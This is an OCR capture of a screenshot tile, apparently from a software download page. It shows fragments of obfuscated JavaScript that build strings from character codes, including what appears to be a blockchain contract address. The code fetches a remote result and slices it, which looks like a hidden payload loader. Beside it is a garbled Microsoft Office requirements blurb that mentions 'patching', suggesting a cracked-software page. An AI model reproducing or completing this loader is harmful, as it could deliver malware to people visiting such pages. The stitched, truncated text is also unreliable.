
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
1 GHz CPU for patching
RAM:
Enough for patching
Disk space:
Required: 64 GB
Microsoft Office is a comprehensive